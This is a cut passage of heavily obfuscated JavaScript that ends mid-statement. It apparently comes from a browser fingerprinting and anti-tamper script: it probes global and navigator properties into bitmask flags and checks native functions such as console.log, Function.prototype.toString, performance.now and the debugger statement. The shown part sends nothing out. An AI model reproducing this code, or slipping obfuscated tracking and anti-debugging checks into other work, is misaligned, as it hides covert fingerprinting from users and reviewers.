vR[vP(0xb8b)](Wv[vR[vP(0x9b7)](Wh,0xd3,vP(0x751))][vR[vP(0x9b7)](Wh,0x61,vP(0x733))],0x0);}),vj(0x0,vw,0x4000000,0x20000000,0x2000,function(){var vP=Wn,vR={'wSWWt':function(vN,vQ){return vN>vQ;},'lKnfd':function(vN,vQ){return vN%vQ;}};return vR[vP(0x231)](vR['lKnfd'](Wr,0x1),0x0);}),vj(0x1,vw,0x100000,0x8000000,0x100,function(){var vP=Wn,vR={'emAXD':function(vN,vQ,vU){return vN(vQ,vU);},'tMnuq':'TM7Z'};return vu(W8,vR[vP(0xbe0)](Wh,0xfa,vR[vP(0xe5e)]));}),vj(0x1,vw,0x400,0x4,0x20000000,function(){var vP=Wn,vR={'LCpWe':function(vN,vQ){return vN in vQ;},'eLgsL':vP(0xad6)};return vR[vP(0xb73)](Wh(0xfe,vR[vP(0xb28)]),WW);}),vj(0x1,vw,0x40,0x80,0x400000,function(){return!vB(W6,W7);}),vj(0x1,vw,0x40000,0x1000000,-0x80000000,function(){var vP=Wn,vR={'IvtZm':function(vN,vQ){return vN in vQ;}};return vR['IvtZm'](Wh(0xa6,vP(0xb6a)),WW);}),vj(0x2,vw,0x10,0x80000,0x8000,function(){var vP=Wn,vR={'qOokT':function(vN,vQ){return vN in vQ;},'fXEed':function(vN,vQ,vU){return vN(vQ,vU);},'cAnfF':vP(0x3f7),'BqEUs':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0x84e)](vR[vP(0xdad)](Wh,0x8e,vR['cAnfF']),WW)&&!WW[vR[vP(0xbcc)](Wh,0x8e,vR['cAnfF'])];}),vj(0x2,vw,0x400,0x1000000,0x4000,function(){var vP=Wn,vR={'uFeqc':function(vN,vQ){return vN in vQ;},'TpecI':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0xe02)](vR[vP(0x296)](Wh,0x8a,vP(0xad5)),W9);}),vj(0x3,vw,0x80000,0x8000000,0x20000,function(){var vP=Wn,vR={'JIQzE':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0x910)](vu,W8,vR[vP(0x910)](Wh,0xe7,vP(0xdde)));}),vj(0x3,vw,0x800,0x4000000,0x40000000,function(){var vP=Wn,vR={'iKPgZ':function(vN,vQ,vU){return vN(vQ,vU);},'pTZfg':'ZtaM'};return vu(W7,vR[vP(0x528)](Wh,0xd7,vR['pTZfg']));}),vj(0x3,vw,0x40,0x80,0x4,function(){var vP=Wn,vR={'gVesc':function(vN,vQ){return vN===vQ;}};return vR[vP(0x976)](Wr,0x1);}),vj(0x3,vw,0x20000000,0x1000000,0x8,function(){var vP=Wn,vR={'BumCg':function(vN,vQ,vU){return vN(vQ,vU);},'uCcuR':vP(0x751)};return Wv[vR[vP(0x629)](Wh,0xd3,vR[vP(0x8d9)])][vR[vP(0x629)](Wh,0x61,'LDGM')]===0x1;}),vj(0x3,vw,0x10000000,0x400000,0x10000,function(){var vP=Wn,vR={'Uwkxe':function(vN,vQ,vU){return vN(vQ,vU);},'qILWf':vP(0xca5)};return vR[vP(0xc0f)](vu,W8,vR['Uwkxe'](Wh,0x53,vR[vP(0xe47)]));}),vj(0x4,Z,0x4000000,0x4000,0x40000000,function(){var vP=Wn,vR={'iEWbQ':function(vN,vQ,vU){return vN(vQ,vU);},'xjiVL':function(vN,vQ,vU){return vN(vQ,vU);},'hFEht':vP(0xdde)};return vR[vP(0x964)](vu,W7,vR['xjiVL'](Wh,0xe7,vR[vP(0xb17)]));}),vj(0x4,Z,0x800000,0x400,0x100000,function(){var vP=Wn,vR={'WkYew':function(vN,vQ,vU){return vN(vQ,vU);},'ZPheq':vP(0xb70)};return vR[vP(0x989)](vu,W7,vR['WkYew'](Wh,0xd4,vR[vP(0x949)]));}),vj(0x7,vw,0x1000000,0x800000,0x8000000,function(){var vP=Wn,vR={'FyFnc':function(vN,vQ,vU){return vN(vQ,vU);},'sRAck':vP(0x6c9),'ErBTG':function(vN,vQ,vU){return vN(vQ,vU);},'QKRYQ':'GS%n'};return vu(W7,vR[vP(0xd30)](Wh,0xd7,vR[vP(0x85b)]))&&!vR[vP(0xd30)](vu,W7,vR[vP(0x69a)](Wh,0x35,vR['QKRYQ']));}),vj(0x7,vw,0x80,0x100,0x2000000,function(){var vP=Wn,vR={'dPFgP':function(vN,vQ){return vN>vQ;},'PlpWE':function(vN,vQ,vU){return vN(vQ,vU);},'cELZB':vP(0x751),'aVQIW':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0x31d)](Wv[vR[vP(0x932)](Wh,0xd3,vR[vP(0x55b)])][vR[vP(0x612)](Wh,0x3d,vP(0x85f))],0x0);}),vj(0x8,Z,0x80000,0x4000000,0x1000000,function(){var vP=Wn,vR={'jlPOs':function(vN,vQ,vU){return vN(vQ,vU);},'nlhSK':vP(0xb40),'lhxRP':vP(0x5ba),'SbhJs':vP(0x52d),'IFaTa':function(vN,vQ,vU){return vN(vQ,vU);}};return B[vR[vP(0x328)](Wh,0x101,vR[vP(0x7ce)])][vR[vP(0x328)](Wh,0xbb,vR[vP(0xd8f)])][vR['jlPOs'](Wh,0x32,vR[vP(0x951)])][vR[vP(0xc81)](Wh,0x3f,vP(0x8fc))](B[vR[vP(0xc81)](Wh,0x101,vR[vP(0x7ce)])][vR[vP(0xc81)](Wh,0xea,'ZTKq')],vR[vP(0xc81)](Wh,0xbb,vR[vP(0xd8f)]));}),vj(0x8,Z,0x200,0x1000,0x200000,function(){var vP=Wn,vR={'oFMtc':function(vN,vQ){return vN in vQ;},'Pldyc':function(vN,vQ,vU){return vN(vQ,vU);},'BYfsx':vP(0x920)};return vR[vP(0x398)](vR[vP(0x7c3)](Wh,0xe5,vR['BYfsx']),B);}),vj(0x9,Z,0x40,0x10000,0x100,function(){var vP=Wn,vR={'eNZly':function(vN,vQ){return vN in vQ;},'IRSpn':function(vN,vQ,vU){return vN(vQ,vU);},'tgmXh':vP(0xafc)};return!vR[vP(0x4ed)](vR[vP(0x9e8)](Wh,0xc4,vR[vP(0xc83)]),B);}),vj(0x9,Z,0x2000,0x100000,0x8,function(){var vP=Wn,vR={'JGJgC':function(vN,vQ,vU){return vN(vQ,vU);},'SprAD':vP(0x260)};return vu(W7,vR[vP(0x50b)](Wh,0xe9,vR[vP(0x9ca)]));}),vj(0xa,vw,0x10000,0x20,0x2000000,function(){var vP=Wn,vR={'OGkVc':function(vN,vQ,vU){return vN(vQ,vU);},'ChIYk':'9RZB','ZVegV':vP(0x536)};return vR[vP(0x5e6)](vu,W7,vR[vP(0x5e6)](Wh,0x4b,vR[vP(0x593)]))||vR[vP(0x5e6)](vu,W7,Wh(0x9c,vR[vP(0x65a)]));}),vj(0xa,vw,0x8,0x1000,0x40000,function(){var vP=Wn,vR={'sDtbT':function(vN,vQ){return vN>vQ;},'zqXvk':function(vN,vQ,vU){return vN(vQ,vU);},'tmMKI':vP(0x747),'OrYeE':function(vN,vQ){return vN>vQ;},'lRDny':vP(0xb6a)};return vR['sDtbT'](WW[vR[vP(0x49c)](Wh,0x97,vR[vP(0x6de)])],0x0)||vR['OrYeE'](WW[vR['zqXvk'](Wh,0xa6,vR[vP(0x567)])],0x0);}),vj(0xa,vw,0x4000000,0x20000,0x800000,function(){var vP=Wn,vR={'yTLbF':function(vN,vQ,vU){return vN(vQ,vU);},'giYwJ':vP(0xe6c)};return vu(W8,vR['yTLbF'](Wh,0xf0,vR[vP(0xdda)]));}),vj(0xb,Z,0x40000,0x2,0x2000,function(){var vP=Wn,vR={'fTjFJ':function(vN,vQ){return vN===vQ;},'JinfP':function(vN,vQ,vU){return vN(vQ,vU);},'neEki':vP(0x751),'zJuQa':vP(0x733)};return vR[vP(0x6bc)](Wv[vR[vP(0xa33)](Wh,0xd3,vR[vP(0xb67)])][vR[vP(0xa33)](Wh,0x61,vR[vP(0xa26)])],0x2);}),vj(0xb,Z,0x800000,0x10000000,0x100000,function(){var vP=Wn,vR={'DNbsY':function(vN,vQ){return vN===vQ;}};return vR[vP(0x2f3)](Wr,0x2);}),vj(0xb,Z,-0x80000000,0x1,0x20000000,function(){var vP=Wn,vR={'WmJHs':function(vN,vQ,vU){return vN(vQ,vU);},'hAAiy':vP(0x24c),'oopKd':function(vN,vQ,vU){return vN(vQ,vU);},'yGGHu':vP(0xb8c),'euOcs':function(vN,vQ){return vN<vQ;},'IZzVI':vP(0x831),'RmZKt':function(vN,vQ,vU){return vN(vQ,vU);},'Gsiyr':vP(0x617)};return vR['WmJHs'](vu,WW[Wh(0xf8,vR[vP(0xb2c)])],vR[vP(0x4cf)](Wh,0xc9,vR[vP(0x7e0)]))&&vR[vP(0x5cf)](WW[vR['oopKd'](Wh,0xbc,vR[vP(0xabc)])][vR[vP(0x624)](Wh,0x69,vR[vP(0x779)])],0x2);}),vj(0xb,Z,0x8000000,0x400000,0x40,function(){return Wr===0x3;}),vj(0xb,Z,0x400,0x800,0x4000000,function(){var vP=Wn,vR={'yzXCb':function(vN,vQ,vU){return vN(vQ,vU);},'koFqZ':function(vN,vQ,vU){return vN(vQ,vU);},'AJEDh':vP(0x777)};return vR['yzXCb'](vu,W8,vR['koFqZ'](Wh,0xe8,vR[vP(0x2ec)]));}),vj(0xc,Z,0x200000,0x100000,0x40000000,function(){var vP=Wn,vR={'uziVQ':function(vN,vQ,vU){return vN(vQ,vU);},'RmdST':function(vN,vQ,vU){return vN(vQ,vU);},'NwpmT':vP(0x953)};return vR[vP(0x73b)](vu,W7,vR[vP(0xcdc)](Wh,0xa8,vR[vP(0x36b)]));}),vj(0xd,vw,0x1000000,0x1000,0x8000,function(){var vP=Wn,vR={'tINaR':function(vN,vQ,vU){return vN(vQ,vU);},'NCNfh':function(vN,vQ,vU){return vN(vQ,vU);},'gdTyE':vP(0x562)};return vR[vP(0x9b9)](vu,W7,vR[vP(0xc6f)](Wh,0x7d,vR[vP(0xcdf)]));}),vj(0xd,vw,0x4000,0x100000,0x100,function(){var vP=Wn,vR={'xaNeE':vP(0x3d9),'dptCy':function(vN,vQ,vU){return vN(vQ,vU);},'Oemsb':vP(0xb70)};return vu(W7,Wh(0x5f,vR['xaNeE']))&&!vR['dptCy'](vu,W7,vR['dptCy'](Wh,0x75,vP(0x213)))&&!vu(W7,vR['dptCy'](Wh,0xd4,vR[vP(0xcdb)]));}),vj(0xd,vw,0x8,0x200,0x400,function(){var vP=Wn,vR={'XjWck':vP(0xe3e)};return vu(W7,Wh(0x9a,vR['XjWck']));}),vj(0xd,vw,-0x80000000,0x80,0x4,function(){var vP=Wn,vR={'GkFOT':function(vN,vQ){return vN in vQ;},'DIshX':function(vN,vQ,vU){return vN(vQ,vU);},'UqSgw':vP(0x24c),'swKcR':function(vN,vQ,vU){return vN(vQ,vU);},'EKvVc':vP(0xa64)};return vR['GkFOT'](vR[vP(0x903)](Wh,0xf8,vR[vP(0xb06)]),WW)&&vR[vP(0x1e0)](vu,WW[Wh(0xf8,vR[vP(0xb06)])],vR[vP(0x903)](Wh,0x6f,vR[vP(0x8d2)]));}),vj(0xd,vw,0x2,0x400000,0x10000,function(){var vP=Wn,vR={'tlbfL':function(vN,vQ,vU){return vN(vQ,vU);},'AjMfs':vP(0x8cc)};return vR[vP(0xd4f)](vu,W7,Wh(0xa4,vR[vP(0x5bb)]));}),vj(0xe,vw,0x200000,0x200,0x10000000,function(){var vP=Wn,vR={'XJfNP':vP(0x633)};return Wh(0xb6,vR[vP(0xe19)])in B;}),vj(0xe,vw,0x80000,0x80,0x100000,function(){var vP=Wn,vR={'NhieF':function(vN,vQ,vU){return vN(vQ,vU);},'oJJjU':function(vN,vQ,vU){return vN(vQ,vU);},'TZpmf':'@@5O'};return vR[vP(0x881)](vu,W8,vR[vP(0xd6e)](Wh,0x42,vR[vP(0xd5c)]));}),vj(0xf,Z,0x400,0x40000000,-0x80000000,function(){var vP=Wn,vR={'hwzBd':function(vN,vQ,vU){return vN(vQ,vU);},'rMhHg':vP(0x6f1)};return vR[vP(0x7f7)](vu,W7,vR[vP(0x7f7)](Wh,0xdc,vR[vP(0xb98)]));}),vj(0x10,Z,0x40000000,0x100000,0x2,function(){var vP=Wn,vR={'CvijD':function(vN,vQ,vU){return vN(vQ,vU);},'moEDb':vP(0xc3b)};return vR['CvijD'](vu,W8,vR['CvijD'](Wh,0x98,vR[vP(0x51f)]));}),vj(0x10,Z,0x4000000,0x2000000,0x400000,function(){var vP=Wn,vR={'Mfwld':function(vN,vQ,vU){return vN(vQ,vU);},'RnsdY':function(vN,vQ,vU){return vN(vQ,vU);},'KDIuF':vP(0xe20)};return vR[vP(0x317)](vu,W7,vR[vP(0xa46)](Wh,0x38,vR[vP(0x974)]));}),vj(0x13,Z,0x200000,0x20000000,0x4000,function(){var vP=Wn,vR={'WtpLS':function(vN,vQ,vU){return vN(vQ,vU);},'OJEMQ':vP(0xc56)};return vR[vP(0xb00)](vu,W7,vR[vP(0xb00)](Wh,0xa7,vR['OJEMQ']));}),WG=[B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x73,0x65,0x74,0x49,0x6e,0x74,0x65,0x72,0x76,0x61,0x6c)],B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,'p4Ka')](0x61,0x6c,0x65,0x72,0x74)],B[B[Wh(0xfb,'Aq9W')][Wh(0xd0,'p4Ka')](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x63,0x6c,0x65,0x61,0x72)],B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x6c,0x6f,0x67)],B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67)],B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,'p4Ka')](0x4f,0x62,0x6a,0x65,0x63,0x74)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x68,0x61,0x73,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79)],B[B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x70,0x65,0x72,0x66,0x6f,0x72,0x6d,0x61,0x6e,0x63,0x65)][B[Wh(0xfb,'Aq9W')][Wh(0xd0,Wn(0x72b))](0x6e,0x6f,0x77)],B[B[Wh(0xfb,'Aq9W')][Wh(0xd0,Wn(0x72b))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][B[Wh(0xfb,'Aq9W')][Wh(0xd0,Wn(0x72b))](0x74,0x61,0x62,0x6c,0x65)],B[Wh(0xfb,'Aq9W')][Wh(0xd0,Wn(0x72b))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),B[Wh(0xfb,'Aq9W')][Wh(0xd0,'p4Ka')](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x64,0x65,0x62,0x75,0x67,0x67,0x65,0x72),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x63,0x68,0x61,0x72,0x41,0x74),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x3d,0x3e),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x74,0x6f,0x4c,0x6f,0x77,0x65,0x72,0x43,0x61,0x73,0x65),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x6e,0x61,0x74,0x69,0x76,0x65,0x63,0x6f,0x64,0x65),B[Wh(0xfb,'Aq9W')][Wh(0xd0,'p4Ka')](0x66,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e),B[Wh(0xfb,'Aq9W')][Wh(0xd0,Wn(0x72b))](0x63,0x61,0x6c,0x6c),B[Wh(0xfb,Wn(0x7b3))][Wh(0xd0,Wn(0x72b))](0x6c,0x65,0x6e,0x67,0x74,0x68)],Wa=WX,Wg=vS,WI=Wg,Wx=Wa,vj(0xe,vw,0x20,0x400000,0x800000,function(){return vz(WG[0x3],Wx);}),vj(0x8,Z,0x10000000,0x800000,0x100,function(){var vP=Wn,vR={'HnKRc':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0x226)](vz,WG[0x7],Wx);}),vj(0x6,vw,0x400000,0x100,0x1000,function(){return vz(vz,WI);}),vj(0x2,vw,0x1,0x8,0x1000,function(){var vP=Wn,vR={'BXyEL':function(vN,vQ,vU){return vN(vQ,vU);}};return vR[vP(0xac3)](vz,WG[0x2],Wx);}),vj(0x9,Z,0x4,0x800,0x200,function(){var vP={'eYZBa':function(vR,vN,vQ){return vR(vN,vQ);}};return vP['eYZBa'](vz,WG[0x6],Wx);}),vj(0x5,Z,0x2000,0x800000,0x40000,function(){return vk(WG[0x1],WI);}),WA=vz,(function(){var vP=Wn,vR={'bGjPb':function(ve,vZ){return ve!==vZ;},'vLRPK':'MGmfz','xzWvy':function(ve,vZ){return ve<vZ;},'STIea':function(ve,vZ,vq){return ve(vZ,vq);},'CygIN':'NpxE','ygeDD':vP(0x7b3),'RkxCc':vP(0x72b),'plCRa':function(ve,vZ,vq){return ve(vZ,vq);},'DcvZT':function(ve,vZ){return ve===vZ;},'KlSTP':'bqlGD','FCoyr':function(ve,vZ){return ve<vZ;},'VWFuE':'WYzD','dJALx':function(ve,vZ,vq){return ve(vZ,vq);},'JAozF':function(ve,vZ,vq){return ve(vZ,vq);},'hTOrY':vP(0x953),'lwnRd':'nMied','iSzyn':function(ve,vZ,vq){return ve(vZ,vq);},'Kavtd':function(ve,vZ,vq){return ve(vZ,vq);},'ESnEb':function(ve,vZ,vq){return ve(vZ,vq);},'SmXHg':function(ve,vZ){return ve===vZ;},'kTMFi':vP(0xe2d),'IvQLh':vP(0xb5e),'bzwWa':function(ve,vZ,vq){return ve(vZ,vq);},'kmXZd':function(ve,vZ,vq){return ve(vZ,vq);},'oinqf':function(ve,vZ,vq){return ve(vZ,vq);},'IsLkQ':function(ve,vZ){return ve>vZ;},'vIKIH':function(ve,vZ){return ve!=vZ;},'cIxPa':function(ve,vZ){return ve(vZ);},'UIjUO':'OdKqu','jcvUW':function(ve,vZ){return ve<vZ;},'UewQv':function(ve,vZ,vq){return ve(vZ,vq);},'FDAAa':function(ve,vZ,vq){return ve(vZ,vq);},'Ikubb':function(ve,vZ,vq){return ve(vZ,vq);},'FBBDy':function(ve,vZ,vq){return ve(vZ,vq);},'zBjVZ':'1AkO','gBhIv':'VVI2','MIlkd':'ByBiz','SyNHO':function(ve,vZ,vq){return ve(vZ,vq);},'haPcs':function(ve,vZ){return ve!==vZ;},'PuqWb':vP(0x687),'hadyd':'qPhIV','sVKWh':function(ve,vZ,vq){return ve(vZ,vq);},'SSfSN':vP(0xa52),'dmGSe':vP(0xb68),'SrJbH':function(ve,vZ,vq){return ve(vZ,vq);},'SmJUx':function(ve,vZ,vq){return ve(vZ,vq);},'VmzKv':vP(0x1ff),'VXjzN':'tkKUG','GRocP':function(ve,vZ,vq){return ve(vZ,vq);},'pbZnT':function(ve,vZ){return ve===vZ;},'JGKbz':vP(0x457),'eStEk':function(ve,vZ){return ve==vZ;},'CnaNr':function(ve,vZ){return ve+vZ;},'ROdKI':function(ve,vZ,vq){return ve(vZ,vq);},'OXjCk':'DBgd','dUiXQ':function(ve,vZ,vq){return ve(vZ,vq);},'RPXyZ':function(ve,vZ,vq){return ve(vZ,vq);},'lplNQ':function(ve,vZ,vq){return ve(vZ,vq);},'DaIFc':vP(0x348),'UDCLL':function(ve,vZ,vq){return ve(vZ,vq);},'BBKsu':function(ve,vZ,vq){return ve(vZ,vq);},'aKCPj':function(ve,vZ,vq){return ve(vZ,vq);},'SzaoC':function(ve,vZ,vq){return ve(vZ,vq);},'wQbOq':function(ve,vZ,vq){return ve(vZ,vq);},'sjHGZ':function(ve,vZ,vq){return ve(vZ,vq);},'LQjAQ':'Scsi','IdmAz':function(ve,vZ,vq){return ve(vZ,vq);},'umNKR':function(ve,vZ,vq){return ve(vZ,vq);},'mWLFs':function(ve,vZ,vq){return ve(vZ,vq);},'YnFJy':vP(0x61d),'scuJE':function(ve,vZ,vq){return ve(vZ,vq);},'gdUAX':'@2Ow','vJtrL':function(ve,vZ,vq){return ve(vZ,vq);},'QAtfd':'DD!t','LuPAb':function(ve,vZ,vq){return ve(vZ,vq);},'GwETG':'sdmQ','lZPWz':vP(0x249),'FtDGb':'Nyka','FLjvb':function(ve,vZ,vq){return ve(vZ,vq);},'IWmaQ':vP(0x8f4),'eqmFJ':function(ve,vZ,vq){return ve(vZ,vq);},'DiNwd':function(ve,vZ){return ve<vZ;},'PTYpc':function(ve,vZ,vq){return ve(vZ,vq);}},vN,vQ,vU=[[vR[vP(0x62c)](Wh,0x4e,vP(0x332)),Wh(0xf7,vR[vP(0x29a)]),vR[vP(0x61a)](Wh,0x7e,vR[vP(0x464)]),vR[vP(0xa9a)](Wh,0x8c,vR[vP(0x7de)])],[vR[vP(0xe38)](Wh,0xcb,vR['IWmaQ']),vR[vP(0xbf3)](Wh,0x9b,vP(0x87e))]];for(vN=0x0;vR[vP(0xe63)](vN,vU[vR['bzwWa'](Wh,0x69,vR[vP(0x6ea)])]);vN++)for(vQ=0x1;vR[vP(0x4cc)](vQ,vU[vN][vR[vP(0xbed)](Wh,0x69,vP(0x617))]);vQ++)vj(0xf,Z,0x4000,0x80000,0x4,function(){var ve=vP,vZ={'Yfhvn':function(vq,vJ){var vm=vf;return vR[vm(0x9ed)](vq,vJ);},'zzpNj':function(vq,vJ){var vm=vf;return vR[vm(0x80b)](vq,vJ);},'UsxOJ':function(vq,vJ,vm){var vH=vf;return vR[vH(0x4db)](vq,vJ,vm);},'yoejR':function(vq,vJ){var vm=vf;return vR[vm(0x9e2)](vq,vJ);},'wsUHp':vR[ve(0x616)],'zpgMj':ve(0x6c4),'PWSJe':function(vq,vJ){var vm=ve;return vR[vm(0x1f2)](vq,vJ);},'wBuMy':function(vq,vJ,vm){var vH=ve;return vR[vH(0x5ff)](vq,vJ,vm);},'ShBbH':vR[ve(0x6ea)],'dHVvd':ve(0x7b3),'yFIQN':ve(0x72b),'iRYVO':vR[ve(0xae4)],'rAcqc':function(vq,vJ,vm){var vH=ve;return vR[vH(0xcc4)](vq,vJ,vm);},'zgRgT':function(vq,vJ,vm){var vH=ve;return vR[vH(0x5c1)](vq,vJ,vm);},'ZVaJw':function(vq,vJ,vm){var vH=ve;return vR[vH(0x927)](vq,vJ,vm);},'IVhrW':function(vq,vJ){return vq>vJ;},'VqgEC':function(vq,vJ,vm){var vH=ve;return vR[vH(0x61a)](vq,vJ,vm);},'SJciB':vR[ve(0x5ce)],'GHQuf':vR[ve(0x9ab)],'RmVeM':vR[ve(0x913)],'zaBoT':function(vq,vJ,vm){var vH=ve;return vR[vH(0x61a)](vq,vJ,vm);},'TrHaP':function(vq,vJ,vm){var vH=ve;return vR[vH(0x781)](vq,vJ,vm);},'NIBKF':function(vq,vJ,vm){var vH=ve;return vR[vH(0x5c1)](vq,vJ,vm);},'phuXr':function(vq,vJ){var vm=ve;return vR[vm(0xb38)](vq,vJ);},'nfPPm':vR[ve(0x27f)],'IhtIJ':vR[ve(0x6f3)],'YwAxo':function(vq,vJ,vm){var vH=ve;return vR[vH(0xcc4)](vq,vJ,vm);},'PipBW':function(vq,vJ,vm){var vH=ve;return vR[vH(0x26e)](vq,vJ,vm);},'JTITO':function(vq,vJ,vm){var vH=ve;return vR[vH(0xb21)](vq,vJ,vm);},'fdfHR':function(vq,vJ){return vR['cIxPa'](vq,vJ);},'HiEXb':vR[ve(0x480)],'RzwGU':vR['dmGSe'],'QjTFu':function(vq,vJ,vm){var vH=ve;return vR[vH(0xc16)](vq,vJ,vm);},'LvWzp':function(vq,vJ,vm){return vR['SmJUx'](vq,vJ,vm);},'UQFft':function(vq,vJ,vm){return vq(vJ,vm);},'bOkch':vR[ve(0xaf2)],'KGtoz':ve(0xa96),'qwanp':vR[ve(0xb4f)],'UzKau':function(vq,vJ,vm){return vR['SyNHO'](vq,vJ,vm);},'XRsBS':function(vq,vJ,vm){var vH=ve;return vR[vH(0x42e)](vq,vJ,vm);},'DcYWg':function(vq,vJ,vm){return vq(vJ,vm);},'lUZlv':function(vq,vJ,vm){return vR['SrJbH'](vq,vJ,vm);}};return vR[ve(0x83e)](vR[ve(0x218)],vR[ve(0x218)])?vR['eStEk'](vR['CnaNr'](B[function(vq){var vJ=ve;if(vZ[vJ(0x995)](vZ['wsUHp'],vZ['zpgMj']))return vZ['Yfhvn'](vZ[vJ(0x7cb)](_0x332241,_0x88a178)[vZ[vJ(0xced)](_0x529708,0x89,'1AkO')](_0x272a6c(_0x5f2015)),-0x1);else{for(var vm='',vH=0x0;vZ[vJ(0x999)](vH,vq[vZ[vJ(0xca0)](Wh,0x69,vZ['ShBbH'])]);vH++)vm+=B[vZ[vJ(0xced)](Wh,0xfb,vZ[vJ(0x959)])][vZ[vJ(0xca0)](Wh,0xd0,vZ[vJ(0x2e4)])](B[Wh(0x59,vZ[vJ(0x5b7)])](vq[vH],+B[vZ['rAcqc'](Wh,0xfb,vZ[vJ(0x959)])][vZ[vJ(0xca0)](Wh,0xd0,vZ['yFIQN'])](0x31,0x36)));return vm;}}(vR[ve(0x714)](Wh,0x7f,ve(0x82d))[vR['dJALx'](Wh,0x5c,vR['OXjCk'])](B[vR[ve(0xdd0)](Wh,0xfb,vR[ve(0x931)])][vR[ve(0xa20)](Wh,0xd0,vR[ve(0x6aa)])](0x7c)))][function(vq){var vJ=ve;if(vR[vJ(0x811)]('PmtAq',vR[vJ(0x692)])){for(var vm='',vH=0x0;vR[vJ(0x302)](vH,vq[vR[vJ(0x66b)](Wh,0x69,vR[vJ(0x6ea)])]);vH++)vm+=B[vR['STIea'](Wh,0xfb,vR[vJ(0x931)])][vR[vJ(0x66b)](Wh,0xd0,vR['RkxCc'])](B[vR[vJ(0x9b4)](Wh,0x59,'WYzD')](vq[vH],+B[Wh(0xfb,vR[vJ(0x931)])][vR[vJ(0x66b)](Wh,0xd0,vR['RkxCc'])](0x31,0x36)));return vm;}else{for(var vy='',vE=0x0;vE<_0x87334d[vZ[vJ(0xca0)](_0x3ab997,0x69,vJ(0x617))];vE++)vy+=_0x1ca96c[_0x45a20e(0xfb,vZ['dHVvd'])][vZ[vJ(0x584)](_0x132db9,0xd0,vZ[vJ(0x2e4)])](_0x5c8f74[vZ[vJ(0xced)](_0x1123b7,0x59,vJ(0x4c6))](_0x2dd371[vE],+_0x5f4fd0[vZ[vJ(0x440)](_0x5f3d1f,0xfb,vJ(0x7b3))][vZ[vJ(0xb02)](_0x1b43c7,0xd0,'p4Ka')](0x31,0x36)));return vy;}}(vR[ve(0x897)](Wh,0x9f,vR[ve(0x723)])[Wh(0x5c,vR[ve(0xc64)])](B[vR[ve(0x43d)](Wh,0xfb,vR[ve(0x931)])][vR['BBKsu'](Wh,0xd0,ve(0x72b))](0x7c)))](B[function(vq){var vJ=ve,vm={'eUGXB':function(vE,vV){var vn=vf;return vZ[vn(0x9cb)](vE,vV);},'gQeWv':function(vE,vV,vn){var vh=vf;return vZ[vh(0xd6f)](vE,vV,vn);},'mITyy':vZ['SJciB'],'XtNfr':vZ[vJ(0x5e2)]};if(vZ['yoejR'](vZ[vJ(0x2aa)],vJ(0x287))){for(var vH='',vy=0x0;vZ[vJ(0x999)](vy,vq[vZ[vJ(0x598)](Wh,0x69,vJ(0x617))]);vy++)vH+=B[vZ[vJ(0x440)](Wh,0xfb,vZ[vJ(0x959)])][Wh(0xd0,vJ(0x72b))](B[vZ[vJ(0x584)](Wh,0x59,vZ[vJ(0x5b7)])](vq[vy],+B[vZ[vJ(0xd6f)](Wh,0xfb,vZ[vJ(0x959)])][vZ[vJ(0x440)](Wh,0xd0,vZ['yFIQN'])](0x31,0x36)));return vH;}else return vm[vJ(0x3a5)](_0x551191[vm[vJ(0x3c1)](_0x2758e2,0x89,vm[vJ(0x640)])](vm[vJ(0x3c1)](_0x3461b6,0x57,vm[vJ(0x606)])),-0x1);}(vU[vN][0x0][Wh(0x5c,'DBgd')](B[vR[ve(0x899)](Wh,0xfb,vR['ygeDD'])][vR[ve(0x714)](Wh,0xd0,vR[ve(0x6aa)])](0x7c)))],function(vq){var vJ=ve,vm={'oYqIt':function(vE,vV){var vn=vf;return vR[vn(0x550)](vE,vV);}};if(vR[vJ(0x550)](vR[vJ(0xbdd)],vR['KlSTP'])){for(var 